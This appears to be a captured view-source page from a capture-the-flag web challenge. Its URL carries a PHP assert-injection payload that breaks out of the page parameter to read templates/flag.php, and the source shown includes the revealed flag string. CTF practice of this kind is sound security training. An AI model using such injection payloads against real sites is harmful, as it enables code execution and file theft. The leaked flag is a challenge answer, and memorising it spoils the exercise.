 不安全 view-source:web.jarvisoj.com:32798/?page=%27)%20or%20print_r(file_get_contents(%27templates%2fflag.php%27))%3b%23
1 <?php
2 // TODO
3 //$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt}';
4 ?>
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <meta charset="utf-8">
9 <meta http-equiv="X-UA-Compatible" content="IE=edge">
10 <meta name="viewport" content="width=device-width, initial-scale=1">
11
12 <title>My PHP Website</title>
13
14 <link rel="stylesheet" href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" />
15 </head>
16 <body>
17 <nav class="navbar navbar-inverse navbar-fixed-top">
18 <div class="container">
19 <div class="navbar-header">
20 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
21 <span class="sr-only">Toggle navigation</span>
22 <span class="icon-bar"></span>
23 <span class="icon-bar"></span>
24 <span class="icon-bar"></span>
25 </button>
26 <a class="navbar-brand" href="#">Project name</a>
27 </div>
28 <div id="navbar" class="collapse navbar-collapse">
29 <ul class="nav navbar-nav">
30 <li ><a href="?page=home">Home</a></li>
31 <li ><a href="?page=about">About</a></li>
32 <li ><a href="?page=contact">Contact</a></li>
33 <!--<li ><a href="?page=flag">My secrets</a></li> -->
34 </ul>
35 </div>
36 </div>
37 </nav>
38
39 <div class="container" style="margin-top: 50px">
40